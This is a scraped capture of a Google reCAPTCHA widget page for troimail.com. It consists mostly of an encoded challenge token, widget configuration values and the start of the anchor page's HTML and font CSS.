DpnjDp1dGw5rCrMKwwqgawo4Pwr7CsMO+wovDq3rCh8K2wovDqVpDwppfw7oDw7vDvMKuasK/w6t3O8O4T8OpWTPCtMOPwpkdw7nDljbCnjNhBTjDjEY4woTDrDsDRRHCmhbClcOFSMKpwr0UbVjDt8KkMU4Fw7TCpsOow7jCnMK5WMOMwrpFcm/Cs8OSSFMQw6/Com7CjsKlw5TDgTzDkCvCs8KZRAlOBMKWw4oqF1bDv8KKwrgkXlTDrcKwTsKgOQMuPsK/[base64]/[base64]/DvMOzwqrDpcOuwoPDvEDCgMKDw7BUw5wUw7HDnXLCrHPCrDkRd8Oaw7VvwqrDtjPDuyjCvW00DWjCiV7Dt3o3wo40BHnCnsONw53DisOmwoM0CsOPO8OKHsKARcKhwpJlw64rVsKIw5wdwoHCrWcSJcKeRcKiHcO2BD/CkMOvFRfDpcKBwrjCg2LCvFt3VcK2wqzCuyJFfCdOwr7Ck8O0wqwiw60ywqzCmSIYw5PDkMKywooiGlHDrsKPIx1VFG7Do8KAw4UNwrFKF8KLXmXCjFcLE8Kkw6DDiWx1I2AZw6jCjkwiwoU2wp/CqWjDmkNcOMKdcQbCg8Krw6ouYSTDixTCryhTwoLDs8KIKcO4w4Bhw7/Ch8KpAihwGcOVw7PDrsKmbcOMVDbDi000bsKHw4nCmzJcw5IawrkFfHvDjcOEeCLDokUgbMOjw4dQQlXDqFHCgsKkwoTDgznCk8Oxw5xMwqrCmxFzNy8MJ1Uzw5Uhw4rDmS7CqwrCqmxYw7k/IHQOZhDDk8O/a8O0wr8DUh1IZkjDhMKsQxxhG1Y/QMKJV8KLNit5WC/[base64]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[base64]/CvkbCkCFgeEY7WsKTAcK0XcO/[base64]/Cg2pawp5Rw6Rnc8Kfw7Rnw5PDlcK+wqUJYUvCilfCssKtckrCqMOfPVDCkMKiwrkCeXcSMxpXw4QTfcKqRGddCykyEsOoBsOrw4QkaRzDoGQuw44gwooBw6jCiHbCnsOkW0JgBMK4NnpSOxbDpn5FEMK/wroDWMK0S2nChyItLBTCk8O7w4nCn8K3w4HDlE3Dr8KRAXDCo8O6w5DDlsK5wo9qNEA6w45FKsK6wpJ/[base64]/DpcKTWAvDnUISBMKcwo/[base64]/CtMKPwrbDkSAMw5lEw7jDoirDmMKLw5LClyNbw5Z/wpwaSsKlwqfDmAfDs1UYTVFAwo/CghTDnXbCmSxRwonCtzDDomM9wqo4w5fDg0PCtcO3acOVwqbDkMOrw7UUEz91wqxfNsK9w6vChW7CvcKMw4AXwrrDn8K6w6bCjxxuwq/DoCNBN8O3Nh19wqLDgcOgw6vDmy9sfsOsI8OQw4NdS8O+MHYYw5EjesOaw79aw4YTw5/Ds1szw5nCg8K/w6jCs8OHBGEsI8OBBBnDsELDgFxAw6fCtcKLwq/CuTjDqMK2ehvDgMK8wrvCr8O3YBDCkXrCmEwQwq7DiMK5JsOQdsKtw7p1wrfDqcOswqcKw5/CrcKkw7rChwzDvE5NEMOqwoMMLk3Cj8Kfw7nCnMOrwrTCng3Ck8OZw4TCkjTDp8K7w6vChsOgw6ZgB1h5dMOrw6EEw4lcc8OKPwweYcKFPWvDtcKSJ8Kuw5jCvCjDuyg8bnVfwrrDkCwxflTCs8K/MyvDj8Ozwol3NVDCqzfDiMOzw4kYw7jDs8OfYAPDnMO/w7cTUMKWwp3DgMKCHjgNV3LDolMPwrdfIMO8CMOFwrwjwroSwr/CrsKUUsOuw4tEwpnCjcKAwp8uw5zDiWPDn8OnMHVDwoLCqlU/AMKtRcODwqrDrsOPw7nDr2XCksOAWWwWw5TDuRPChkTDq1DDm8KGwoI3wqjDhcOrwoV1Ry1RLsOnUUUvwqLCqwVrS0ZdVsOZBMOVwp3Ds3Erwo/DiE99w6TDp8KQwoNDwpzCpjTCqHDCtsKJasKJKsOJw7crwqBtwobCicO3QEFvdA3ClMKKw4N4w5/CrF84w79lbcKBwpjDmMOVLsO/wo/[base64]/IsKwSDnDqMKcw71Mwo/DoGLDocOUw7c/YXtMw5fChMKMw55KAg1Rw7TCiU/CsMOvcsKlw6TCqwFkwohhw50GwoPCssKbw50MMg7DrzLDrCLCusKAS8OAwrwQw6PCucOjJQfCt1XCoXLCtAfCksK9fMOydcKxfQ/Do8Ktw5DCtsOUUMKZw4bDl8O/[base64]/ChlFUFsOiw6UuwqfDvjvDp8KmBsK+wonDssKlf8KVw5IzJBLDlsKBCQlgYko6PRdoPgXCj8OadVFaw7oawotWJzt2w4fDpcKYFBArVcKNAHR6eytXXMOjZMO2OcKJBsKjwqAEw5dHwoQTwqU2w4RMfQsOFWJzwqcVZAfDqcKRw6lBwqTCm23CsR/[base64]/[base64]/[base64]/Cu8KsY8O7FyB0N8KISDRRwqIsw6Ymw4hyw7Mew5xMOcO1wqcnw67DqcOTwqY9wpvDuXUmcMK8dcOEGsK5w6zDjn0yZcKdMcK5eH7CpFXDsUXDhF5xWHHCtzdqw6zDl0fConUeX8KIw6rDmsOtw4bCiAxNA8OeNBYVw71Fw7LDjSjCusK0w4IDw5/[base64]/DvsOrMMKywp0McMKQecK2w5/Ch08bIj/[base64]/DjWoUw4rDsMK5TwbCtcOKwqLCh2rCncOKK8O9dcObNMK5w6DCgcOhL8Onwopiwo5mDsOGw59pw6c+YFB2wph/[base64]/DqgnDpTUEwo/DgTPDmXHDt8KUMEPCtcKZw5s0ScKhEgATPg7CoFU+w794IBrCnkTDusK4wr4xwrZZwqJXWsOHwqQ5NcKmwqk4dzkFwqfDn8OnO8OtVjcjwok1bMK9wotVEz1jw5/DjMOcw5kqTnjDmsOmF8OFwr7CrcKPw6PCjzTCqcKlRAHDuknCo1/DgiAqBcKhwoHCoWrCg3oFYz/DvhQbw6LDjcO3HX4Xw4xzwpEawrXDrcO/wqoMwpoBw7DDqsK5I8KvRMKZJ8OvwrLDp8Klw6Y3H8KpdVhfw7/CusK4W1NbB1p/P2pYw7rClg81LhgIbGnDnHTDvCDCsXs/wo3Doykgw6bCiwPCs8OTw71cVSI5WMKEKETDncKqwpFufADDuys3wobDoMO+aMO3Y3fDklQwwqFFwqALBMOYCMO6w4jCk8ONwptcHw1aaG3DlxrDvRXDsMOlw4N7UcKgwoTCr0Y0JnPDrWzDnsKEw53Doi5dw4nDgsOdIsOwKkc6w4DDin8nwo5iTsO4wqjChV/Cg8Kawr9vEMOaw4/CsiLDqQbDgcK5Eyo6woYbbEF+asKmwqMCGyjCscOMwqQEwpPDn8KSDEwzwr5Lw5jDv8KwfVFcfsKpY1c/wogAwoDDuFMkQcKIw4s+GEJ/LnZEGmUcw7g/[base64]/CisO/wo3CmF1JwqRLw5bDo8O9I8OiwrnDqTFCwqd2YW7DgX3Dhghow4MqMBzDqiIPwpBOw7ZUG8KgeHsSw40pf8OqHR4/wrJIw6HCl2o6w6NPw5pAw6DDmhcWFk1yI8KSEsKrNsKyc3MoU8O8w7LCvMO8w5s4HsK0JMOMw4XDuMOzJsO/w6PDjGNVWsKfS0g+WMKPwqAwYn7DksKFwrhPdUgSwopoS8KCwo5gdcOnwoXCrHsuVF4tw5MxwrEpFHUXdMOaWMKyDhDDicOgwpfCqWB/DsKdEnYiwo3DmMKTb8K4ZMKuwpRpwqHCmiRDwqEHdAjDql8cwpghQmzCoMOkNDh9enbDvsOhUA7Cgj/DrzR8R0h2worDvn/DpUJLwovDskErwp8gwos3GMOMwoRkAWLDhsKew79cHQV3HMOow6jDkkcYNH/DtjPCqMOcwoNNw7/[base64]/dMOSw6fCv1kUw4rDr8OPKlHDh0oNw50yBcK2Y8O2Z1NDW8K8w7LDl8OyGF84Ty5iwo/CmC7DqETDpcOGMxcCAMKOPMOwwrttF8OHw5PCkCvDkArCqDDCvkJbwoNTbVl5w5PCqsK2YiXDoMOow5vCpG1zwp8Xw4jDigTCpMKPDMK9wonDncKEw77CtHvDhMOwwqxvBQ7DqMKuwp3DihxZw5BHCzbDqABmRMOgw43DkF1yw7hWC1/Dn8KNSHhyQyUewpfCnMOMQATDhQNgw7cCw4bCiMKTW8KLc8KRw6F7wrZXJ8K6wpzCi8KIcVfCtHPDoz04wojCgmNMG8KXFQd2GhFVwonCpMO2LC5aBwjCkMKBw5NKwo/CrcK6IMO2RsKqw5LCjwBFa0bDrigkw74xw5zDmMK2WTBkwqnCnEpcw7XCrsO6TMKyWMKtYSl7w5jDjDLCtnnCsnhzV8Ktw6lXZXIawpFPeQjCiyUvWcKEwoTCsAZMw63CnD7ChMOdw6jDhTbDvMKxJcKLw6/CnwzDgsOSwprClULCozpvwpAjwqo1PknCpMOsw6LDu8O0DsOcASfCicOWZDwnw5QaHibDkg/CulATFsK4SFTDqn7CssKEwovCusKeS2gbwpzDlcKiw5Mpw5Fuw67DkDzDpcK6w7RNwpZGw79gw4VAZcKMSkLDtMO0w7HDvsOkN8OewqPDqWkkSsOKSyvDiXludMKHBsODwqUHcHMIwoIvwoXDjMOGSFPCr8KvOsOXKsO+w7bCu3Z/ecK9wptsME/DtyLCsg7CrsKAwqtYWVPCtMKuw6/DqxxXIcOawqjDlMOGdXXDqMOfwpM5MUdAw4gZw4TDhsOWO8Oow5PCnMKow5o6w5dFwqNRw7zDq8KoD8OOcl7DhMKoSRcrK2jDoxV1KXrCiMKyaMKvwqQhw7pdw6lew4LCg8KSwqZkw5HCpsKJw5Now6fDt8OfwoQ4G8OBLcK9SMOBFl8yLEPCuMObI8KjwpTDr8Kxw6/CnWI6wpbDqH0QKwHCgUrDghTCkMOIWjjCpMK+OyhOw5/[base64]/KXIlwo5eWTVywr9cM8OcwrdUaMOJwqXCkBpzwrbDr8Omw5I8eBBGNsOHSwZAwpF2PMOQw6rCuMKVw6A6w7LDpzNgwox1woB9bggkZcOwLm/DkzHDjMKWw7NSw4ZxwosFXn97GMKIIwPCqMKHTMO3OxxcTSzCjCFZwqHDl3hcG8OVw7NrwqNow6YzwosaXEd9IMOCS8Ojw41lwqpkw4TDqMK8DcKKwrRANkoVScKEwrpmCBMLaR86w4/CmcOdF8OsMMOGDG3CvyzCp8OZXcKLLEghw7vDrcOoaMO/[base64]/CncOvPzp6w4s5wozCtsOfw7fCmcKEwpnCk2omw6TCnsKLw49swq/Dmltuwp/DkMO2w6tCw45NP8KpR8Ogw5fDpHgkaw5xwr3DnMKbwr3Dr1vDkA/[base64]/Cg1rDkSLDqQDChyHCocOfOG9XwpZ0w6vDjsOhPTXCoCLCiGEUwrrCv8OUDMOCw4M/w7NgwrzCs8O5f8OVJRvCusKbw4nDhiHCozbDmcKsw49EW8OCV3kZUsK4H8KFDsKTHVg7EMKYwqEpHlbCt8KAZMK7w79YwqgoQyhOw4FUw4nDjcOhe8OWwpZNw53CoMKFwrHDmx56dcKSwq/[base64]/A1TDkyNuwqR8B0F0JcOjw6V9XsKVw7/CpzDCjEzDvcK3w5zDvTNVw7PDjgc9GcOvwqjDpBHCoCd9w6TCgUAhwovCmcKZJ8OibMKzwoXCr1hiewjCtmJnwpZCUzrCkTI+wq3CgsKiQWkdwrpdwqhSwrwPw7geAMOVfMOlwp1nw6cibmzDuF8vOsO/[base64]/CiFPDpcKFf8OQwqDCjy/CmxledsOlNQJfLsOEw756w4sbwpPDr8OjMTNKwrjCtTrDoMKzWxFHw5HCmxbCnMObwoHDlV3Cphk/F2rDiiw0E8K/wr7DkzLDqMO+PgfCtBl+f2hBfsKMa0/[base64]/Cnys/ZGrDhQ0hw7YBGsOpGWXDnB/Dp8KgZVs5D3zCuwcCw7oDfnsEw45Bwq8WY1XDr8OZwrLClXoIasKRNcKZdsO1cRtJSsK0DsKNw6M7w6rClGBBFErDnCErKMKIfUFUCTUMI0AUAzbCmUfDi2rDiR0qwpcKw7JbHsKwAHgYBsKSw7jCpsO9w5DCj3pawrA1HMKzPcOsdErCmHhDw6l/KmLDrSTCgsO6w6DDmF95Ux/DtR1rRcO5wr5xID9dd214RnlranfCv0TCk8KtBijDvwLDnAHCpgHDoU/DjRHCiQ/Dt8OuJ8KKH0rDlMOEZkoPQgVdfyTCgGMxaShbc8Odw6bDoMOSbsOjUcOLPMKrXS5NUVV+w6zCu8ONOWZ0w47CoEPCgsK7woDDvn7CuGojw75/wrI7I8KnwrPDo1YEw5fCg2DCuMKoEMOCw4w4LsK9XAhJKsKswrlAwq3DvkzDvcKQw7vClsOFwqETw5jCmGvDsMK6FMOxw6fCisOKwrDCqmjChHNZd1PCmXMvw6JNw5nDuADDqsKGw7zDmhc5LMKPw7DDg8K2HsOVwqcFw73DlMODw6/Cl8OJwqjDtsOwDRU4ZGYPw6pKFcOlMcONAQtZfGVSw53ChMO9wrl5wrjDgDEKw4Y5wqPCv3HCsBE/wrzDmw/DncKkRnECdkXChcOoacKjwqs+RcKvwq7CpCzCjMKpB8KfLzHDl1QDwpjCuj3CsSE3K8K+wq7DryXClsOuI8KYXnYfG8OCwrw2GALCgSfCs1pIOMOmPcOfwozDvAzDp8OBTh/Dpy7Cnm0YZcKMwoTCsVzCogXCrVrCgF/DsT3CvV5cXD3Cp8K6XsO/wqXCncK9ejBAw7LCi8OgwqssXBETMcKDwrhlK8Kjw6Zvw7HCqsKKH3lYwprCuSYjw5fDmEITwp4Iwp0CQHPCrcOJw4nCm8KRdGvCpAbCj8OIFMKvw51fVzLDvw7DgRUxG8O+wrRyUsKJaBDCtG/CrTwLw6QRDRvDhcOywqo8wqHCllrDlFksLwctacO0dXdZw6BhO8KFw7o5woV/bjkVw5omwpXDj8OlI8O7w6/DpTPDlFp/X3HDtMOzCHFNwo7CgCLCjcKIwqoAZynDmsOQHnnCl8OZOWwtUcKXdsOww4x5Rk7DhMOyw7DDtwrCjMO3bMKoTcKmVsOSVwUBBsKkwoTDsWkpwqNSLk3DtgjDnwbCo8OoJVISw6XDqcOFwr7ChsOEw6Ejw7Ybw6gFw51/wqRFwoHDscKGwrJ8wr5eMGDCs8Knw6I6wpNPwqZAHcOjPcKHw4rCrMOXw5UiJHXDhsOQw5vCtybCj8KGw73CqcO/wpg6c8KUSsKqSMOPXcK0w7IwYMOJUFtfw4fDoRQ9w5xdw77DlBLDh8OMXcORRWfDqsKZw7jCkQlHwoYcOgcVw4IzdMKFFsObw7d5OBlewodJNwbCgVJjcMOAXhE1dsKGw4zCsyFybMK+X8K2TMOhdmPDqVbChsOnwozCnsKUwqTDvcO9FcK4wqAcV8Kaw5Imwp/[base64]/[base64]/DvUhiwqXCg8KCwpc/McKBwpN9I8Kcwo8PNMKZwpzCqcKpesOQRsK0wo3CoRXDu8ONw6QDOsOia8KbIcOxw5XCgsODMsOvXBPDvBAyw7Abw57DvcOjN8OIJMO4fMO+Em5CcQ/[base64]/wrfDpRV3w7Y1GhdyBH19wrZ/Vl0xGmYFF2HCpzBYwqrDkC/CvsKuw4jCrGZtAUojwobDp3vCpsOtw6dAw71ww7TDkcKJwpsyWBvCqcK6wowkwoJMwqTCssKowprDhHdqbj9tw7pQKXMzdAfDvsKtw65YFjRyTRQRwq/CuhPDsm7DgC7CvSLDjMKoXBYaw4zDuC1Vw77CicOsVDTDicOnWMKowoBHaMK2w7ZlMB3DolrDi2XDrlhHw6ogw7YkWMK2wrkQwo8CFRtaw4vDtjfDhXsqw6NgWBbCmsKNdSsHwqgPC8OUU8OAwr7Dt8KQJn5jwoMUw7kfCsOhw64/OsKYwpp/N8KUwrlGOsOOw5k0WMKnAcOIWcK/EcKXKsO3ERLDp8KBw6lzw6LDnwfCmj7CvcK6wqVKY3kxcGnCo8OGwqjDri7CsMKkWsOPFwsCZMKKw4BFQcOFw45beMOtw4Zac8OUacO8w7ZUfsKPF8OWw6DCnzQ2wosfSX/CpH7ClcOSw6zDh3AEXz7Do8ODw5sQw7fCv8O/w43DjyXCmgQ1F2cjHsOBwrxuecOAw5PCqsK3ZMK4TcK9wqw4wrHDhFjCpcKieXUjHlbDssK1K8KcwqvDocKVbQzCqDvDh29Ew5fCosKjw7EYwrvCnF7DtCbDkAkbbHsGLcKxUMOGaMOqw7odwp8qKA7DqUg3w6wuClXDvcK/wrdGbMKKw5MjY1lmw5hNw7AYZMOARgjDq0EyL8OJISg1ccK9w7I8w4PDnsOCZC/[base64]/[base64]/DgsOgwqHDvcODw6fCuQhpYcKbwrwZXBoyw4zDjzDDo8O2w7HDksOdU8OswojCt8K5wp3CsStqwo8DYcOWw61Swqpbw5XDmMOgSVPCrQ/[base64]/[base64]/Cn0lqw6zCpRELwr7ChADDoT1fw5rCrsOKdgbDhcOHaMKGw51pZ8O4wpsiw4hYwobCmMOywqITSwfDtsORDH47wojCtwdyGcOKEADDimICeQjDlMKwd0bCi8ORw5ldwo3Dv8KZMMOnUn7DlcOeCS9qZwA3Z8OmBCcxw5h2NcOsw53ChgtkL0nDrh/CnjVVcMKmwp8PcBVPMi/Dj8KRwq8LMsOwJMOfPjYXw4NwwrzDhAPCuMK1woDDgcK/w4DCmBQTwoTDqlUkwo/[base64]/w4RMw5/Cr8KBw6F/c8KIU0nCvHnCsCXDi8OAwrvCo03Do8KnbR8tYwHCsGzDqcO+PcOlSUfCh8OjHlw7AcOyU0XDt8OqNMODwrZxeXlAw4vDkcKfwpXDhCkIw5jDkMOEPcKQD8OEZGTDmk9nARfDqnjDszbDuCFJwrgwMMKQw6xwHMKTSMK2BcOWwoJmHm/Dp8KQw4ZLNMOzwoJYwo3CnRdww5LDpDdIZHJSFRjCh8KWwrZfw7zDjMKOw7pVw6HCsWgTw5FTRMKBX8KtcMKKw5TDj8KNFjHDll8PwqNswpdSwpJDw497JcKcw5zChABxGMOTAT/DqMOROiDDrFlnJH7DrCjChl/[base64]/Dg8O9OXnDo3TDoHbDhhgyVsO3FMKBXcO2w4h+w64awr3DgMKTwrDCvyvDl8OkwrgMw4zDnV/Dl1lENQ45ATvChcOew5gkGsOZwqwNwrEVwqgEasKnw4PCt8OFSDBYDcOPwqRfw73CqwhjKMONbmLCgsO1HMK/Z8OEw7pgw48dQMKHYMKbA8ODwpzDkMKFw5DCqMOSCw/Dk8OWw4oow7/Dn3Ryw6ZQwo/DoUILwrnCqTlgwp7Cq8OOFQY8RcKcw7R0aGDDj0bCgcKew7sZw4rCo3vDocOMw5YzXVoRwpEcwrvCg8KNQsO7wpLDlMOmwqwfw4TCucKHwr8EK8O+wrxUw4DDlDMZL1oTw7fDgSU/[base64]/CoMKZDQDDgEDChcKpQsKZe1UGC00rw5HDoMO1w4wEwoNCw5hMwpRCCVxTNG8bw6PCm0ofFsO3wqzDu8Kwf3rCtMK1R2ACwpprFMKJwrbDhcO2w4d9IXtMwqtVIcOqPS3DscOCwpUvw6/Cj8ONHcKST8OqccO0XcK+w6TDtcOowpDCnBfCo8KNYcORwrYsIi3DuFHCk8KkwrfCq8KPw6bDln/DncO1w7wwXMKTPMKNQyY5w4tww6JFbGI7JsOVfwnCoTXCicO5UArChDHDikcPIsO+wonCp8KFw45Xw7pAwolrU8OPDcOFZ8Kew5IxesKYwrApHT/DhcKzYMKdwovCjcOiM8ORB3zCkgNBw4hUCiTCnHNgF8KSwp7CvFDDmjkhN8ONXzvCoRDChMK3YMOmwqnChUoJWsK0CMK/woVTwqrDtlzDjyMVw5XCqsKsdMOtPcOFw7Zswp1MWsOzCgp6w5E3UgHDh8K2w5oMHsO3wrXDvE5ZHMO0wrPDosKaw7XDhFVBc8KRFMOYwosXF3U4w4MwwqvDjMKbwpIZWiLCgA/CksKGw4xzwrdfwqfCpDtWC8KsXzh1w4nDoXPDuMOtw49dwrrDosOOEkRnSMOpwq/DgcKXGMO1w79nw4YKwp1pbMOzw6PCrsOdw43CgMOAw7cuEMOBFmHCvgRswrw0w4YaC8KcBCliOiTCrsKZDSZ9BX1Qwr4Ywp7ChCjCn0pCwoI4L8O/HcOqwrVjZsOwKUcgwqvCmcKFdsOWwr3DimNbOcKUw4LDmcOrWjXCpcOEfMOwwrvDosOpesOybMOwwrzCgG0lw4QxwrfDgF0aVsK9E3VxwqnCnnDCvsOVQMKIWsO5w5/[base64]/DjTNewp7CggfDhsOUD2A1R2DCnCHDn8OdwrnCqsKrYljCtGvDqsOASsO8w6XCsx1Qw60VI8KEQQFoV8OOw4k/wonDrWJFOcKbIklzw4HDtcKzwqDDusKXwp/Cr8KIw5grDsKWw4lrw7jCgsKLBF0tw7HDgMK7wo/CvcK+WcKrw5ENJHJQw4QPwqBdfTFUw455McKBwqNRVzfCuVx6R2HDnMK0wozDv8Kxw7JJKRzCpAPCpmDDuMOdNjzDgxPCucKqw411wqrDksK5ZcKZwqgMHgh6wpHCi8KGexB8LsODO8OdE0nCi8O0wrp7VsOeIi8Aw5bCscOwC8O7w7/CggfCj2o1AAATe0zDusKSworCuEEtP8ORPcOSwrPDtcO/DcKrw5QzZMKSwoczw5ISwoTCg8KnC8KMwqbDgcK/WcOGw5/Dm8OVwofDtFHCqiZqw6wUJMKAwp7ChsKAYsKiw5zDvsO8JENgw4HDtsOeI8KkJcKTwp8DUMOCHcKRw5YdaMKbWjtMwpjCjMOnDTl0AcKDwqLDulJyZDTDlMOJFcKRcW0hBmPDocKBWiVqeVNvEcK9W3jDkcOhXMKEaMOdwrDDmsOfST/CsGxrw63DlMO9wovDkMOqew7CqnzDt8Kcw4Y/SwTCiMKtw4LCg8KbMsKPw5s4D23CrnMLLRDDgMOeOxLDuBzDvA5cwqFjRmTCr3JwwofDlhEPwrvDgMO4w5vCjQ3Do8KMw4lkw4TDlMOgw6wuw4xIw4/DoxbCnMOcJEobCsOQEhFEFcO+wprCnsO0w7nCn8K4w6HCpsKjXULDusOdw43DmcOBPFEDw6l2LABaZsOkGMOdGsK2w6x6wqZVOSpTw5jDh24KwocHw4DDrRglwpPDgcOJwr/CoD4YQSNlaRbClMONChscwp9cXMOHw59iTcOJL8OGw6nDuyHDnMOIw6XCsCB0woXDvR/DisK7Z8Kzw4jCqw0jw6dHBMKCw6lzGFHCp3gaXcOIw4nCq8OJw57CjF9RwrZleBvDuyrDqXPDgMOVPycjwrrCj8Ofw5/CucOGwpPDi8K2L1bCjMKRw4TDklYtwr3Dj1XCgcO2P8K3wrLCjMKmW2/Dt0/CicKMFMK6woDCmWNew57CosOnw64qXsKZQ2DCusK8Z1p7w4bCnwdGW8KXwoxWfMKvw6t5wpcKw5Axw60FaMKgwrjCm8OKw63CgcKHCF/CszvDn0DDgg1XwqLDpAs8ZcOXw5NsO8O5QCkWXw1UVcKhwrjDnMKLwqfCrMKicsKCJkIxK8KebXULwqbDscOaw5jCtsOXwqIJw5ZvKMOcwrHDvljDkiMgwqZLw5ttwqXCpgEuAEt3wq4Ew6rCt8K4aEwAVMKkw5g2NHZewqNdw70OTXkOwoHCuH/Cs0tUY8KUbArCqMOAJA8mPl3DssOXwqvCjFYzXsOiw7LCrj9JV1jDgwvDl18JwpBPAsKjw4zCmcK/QyIUw6bCtiDCgjMgwosHw7LCmXs2ShsYwqDCvMKZKMKkLgbClXLDusKmwpnDkmRIFMKnZ33CkR/CmcO/w7tofA3DrsKBZUtbCk7Dp8KdwptPw7HClcOTw7bCo8KswobCvCvDhmIRXCRDw5LClsKiOwnDrcK3wpJ7wpzCmcO2wqTDnMKxw6/DpsOzwoPCncKjLsKCVcK/wprCpHlaw6rDhTMec8KOKgt8TsOfw6tPw4lvw5HCrcOaNR54wq4cScOXwq15w4PCoXHDn3fCqns2wozCh1Epw6ZQL1HCqFPDp8KhJMOLWRUwecKQQMO6M1bCtkzCjMKhQznDhcOuwrfCpQEpUMOjYcO1w7ILVMOIwrXCgAgrw57DjMKU\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VCiW4qUf5xQytdXgYO3nblZJWfXAf7D/dcS70yApNeY\\u003d\x22,0,0,null,1,1768671744512,0,0,[224,250],null,[185,28,200,178,136],\x22RC-iviJKgJo_lc5QA\x22,null,null,null,null,null,\x220dAFcWeA455WnVdfC9zPXPPAozd7N7rgrvvaBnt_mBcCItR5mpyrD-_Qn8XZ6Vlg5DgsUL8aHnso4_uCvrKtU27_wZNATX60Yp0Q\x22,1768754544434]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=r3r3w7rxk7ug
body_size: 49175
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
